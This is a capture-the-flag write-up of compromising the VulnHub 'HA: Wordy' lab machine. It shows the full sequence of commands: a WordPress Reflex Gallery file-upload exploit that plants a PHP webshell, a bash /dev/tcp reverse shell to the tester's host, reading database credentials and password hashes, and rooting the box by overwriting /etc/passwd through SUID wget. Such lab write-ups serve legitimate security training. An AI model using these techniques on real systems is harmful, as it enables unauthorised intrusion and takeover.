
This vulnerable machine is located at https://www.vulnhub.com/entry/ha-wordy,363/. There are 3 flags.

What I like to do first is create a directory for this box (mkdir ha-wordy) & copy over a preset for taking notes.

Once I finish this, I check my IP and the IP of the “HA: Wordy” machine using sudo arp-scan --localnet. My IP is the one at the top (10.10.1.100), and the box is the second one on the list (10.10.1.132). Once I figure out the box’s IP, I then set an IP variable using export IP="10.10.1.132". The set IP variable can always be checked by using echo $IP.
I nmaped the target using the IP variable I set up to look at what ports are open using sudo nmap -p- -sC -sV $IP --open. “-p-“ is for scanning all ports; “-sC” is for default NSE scripts; “-sV” is for service versions; and “–open” is for filtering for only open ports. It should return that port 80 (http) is open.


I used wfuzz to look for more files on the webserver that showed up. The command I used was wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt --hc 404 $IP/FUZZ. The “-c” switch outputs with color, “-z” specifies a payload (in this case it is file, then we specify a wordlist), “–hc 404,403” is a hushcode (removes the entry) for the 404 (“Not Found”) and 403 (“Forbidden”) errors, and the location of “FUZZ” in the URL is where different filenames are going to be tested so I can know if they are going to be valid.


I then looked for directories using wfuzz with the command wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt --hc 404,403 $IP/FUZZ/.

I checked nikto as well using the command nikto --host http://$IP -C all. This brought up “notes.txt”.

I went to the normal webserver and looked around on it. I also looked around the directories and files that came up. The “/wordpress/” was a wordpress site!!! I also noticed that “/notes.txt” said that I need to ZIP my way out.
My next step was to use wfuzz to look for other directories (wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt --hc 404 $IP:80/wordpress/FUZZ/) and files (wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt --hc 404,403 $IP:80/wordpress/FUZZ) on this WordPress site.


I then did dirb http://$IP to make sure that I did not miss anything. After looking through several of the locations that appeared on both the dirb and wfuzz, I decided to re-look over the normal “/wordpress/” location. I clicked on the hello world post to see if I could gain a username, and I did (admin).
From here I used a wordpress scan to try and enumerate more using the command wpscan --url http://$IP:80/wordpress/ --enumerate p --enumerate t --enumerate u -v. The “p” specifies plugins, “t” specifies themes, and “u” specifies users. This brings back the users admin and aarti, the theme “twentysixteen”, WP-Cron, and that the version of WordPress being used is 5.2.3 (and that it is insecure).

I decided to try scanning the plugins again using wpscan --url http://$IP:80/wordpress/ --enumerate p -v. This brought up many different plugins, including the plugins “mail-masta” and “reflex-gallery” (out of date Version: 3.1.3).

I like to keep an eye on 2 main directories when looking at a WordPress site, “/wp-content/uploads” and “/wp-content/plugins”. Since the reflex gallery plugin came up as out of date, I used the command searchsploit reflex gallery to look for possible exploits. I then used searchsploit -m php/webapps/36374.txt to get the arbitrary file upload. I then used cat 36374.txt to view the file and instructions.

I decided to create a file called payload.html using nano payload.html, and set up the following in the inside.

I then pasted the exploit in the body tag, changed the IP to the box’s IP, and port to 80, which should look similar to the picture below. I then saved it.
I created a new file called cmd.php using nano cmd.php and used https://sushant747.gitbooks.io/total-oscp-guide/content/webshell.html to find the passthrough command. I then added a <pre> tag around it, which looked as shown in the image below.

I now tried to figure out how to upload these. After researching the reflex-gallery exploit, I decided to try not to use Metasploit because it is limited on the OSCP. This took me several different tries and many different things, but I eventually tried going to the path “wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015&Month=03” on the website. This was a bit weird. In the folder I created that held the “HA: Wordy” file, the file should now show as a html. I double clicked on the file and it loaded up, but it should also work if you type firefox payload.html in the terminal.

I hit browse and opened the “cmd.php” file. I made sure the “wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015&Month=03” was up in a different tab. I then changed the month to be “Month=5”. After this, I went back to the other tab and hit “Pwn!” and it worked! It mentions it is uploaded to “2015/03/cmd.php”.

I went back to “/wordpress/wp-content/uploads/” in the website and noticed a 2015 directory. I clicked on this directory, and then clicked on “03”. I then clicked on “cmd.php”. I then added “?cmd=” and after this equal sign, it should show the executed code. I used “ls -lsaht /” in the browser to try to view the contents on the root directory, and it worked!

I then tried using “whoami” to see which user I was. It returned that I was the user “www-data”.

I referred to https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet. These are one liner reverse shells. I then used the bash one (bash -i >& /dev/tcp/10.0.0.1/8080 0>&1) and replaced the IP with my IP. I also changed my port to be 4445. I wrapped the bash payload to prevent errors, so this code that I end with is bash -c 'bash -i >& /dev/tcp/10.10.1.100/4445 0>&1'. I copied this and went to meyerweb.com/eric/tools/dencoder/, pasted the code, and clicked “Encode”. This gave me the encoded string “bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.1.100%2F4445%200%3E%261%27”. I then started a listener shell in the terminal using nc -nvlp 4445.

I went back to the site and pasted the payload after “?cmd=”. I looked back at the listener and it was now connected! I then used cd /home && ls -lsa and noticed the user raj. I navigated to that directory and listed the contents using cd raj && ls -lsa and noticed a “flag1.txt”, which I then used cat flag1.txt to read it.


I then used cd /var/ww/html && ls -lsa and noticed a “secret.zip” and WordPress. I decided to come back to the “secret.zip” later and instead cd wordpress && ls -lsa. This showed several different files. After viewing a couple, I used cat wp-config.php, which shows raj’s MySQL password.
Now that I had a password, I used mysql -uraj -p. I entered the password and now I was in mysql. I used the commands show databases;, use wordpress, show tables;, select * from wp_users;, and it shows hashes of users. I then exited out of mysql.


For flag 2, I created another form to upload. Changing the value inside the form method, I called the file “file.html”. It asks for a login and I put “aarti” and it gave me a root password of “SWduaXRlQDEyMw==”, which is in base64 and decodes to “Ignite@123”. This ends up being the admin password on the website (click “Log in” on “/wordpress/”). This then gave me the second flag.
I looked at the kernel version using uname -a and looked at the distribution information using cat /etc/*release. I also checked the environmental variables (using env) and world writeable locations. After this, I checked for things running as root (ie: cron) using ps aux | grep -i 'root' --color=auto and things running on the loopback using netstat -tunlp. These are all things I check normally during post-enumeration. I then checked SUIDs using find / -perm -u=s -type f 2>/dev/null. I noticed “/usr/bin/wget” and “/bin/cp”.


I then went to a word writeable using cd /tmp. Since I have SUIDs on copy (cp), I am going to cp /etc/passwd /var/www/html/wordpress/passwd, which then will allow me to copy it from the site.

Now I will create my own password file using nano passwd, paste the “passwd” file that I have on the webserver, and add a line to it that will give me root. I created a password hash with the command openssl passwd -1 password.
At the bottom of the passwd file, I started a new line and put my new entry to be as follows: “arri:(hash):0:0:root:/root:/bin/bash”.


I saved this and then used chmod 777 passwd. I then started a webserver so I could transfer this file to the target machine using sudo python3 -m http.server 8000. On the target machine, I used wget http://10.10.1.100:8000/passwd -O /etc/passwd to copy this file directly to the path it needs to go, hence the “-O /etc/passwd”. I read the “/etc/passwd” file to make sure I saw my entry using cat /etc/passwd, and it was there!

I then used su arri with the password I set, and I was now root! I now used cd /root && ls -lsa and saw the “proof.txt”. I used the command cat proof.txt to get the final flag.
The box is now complete!


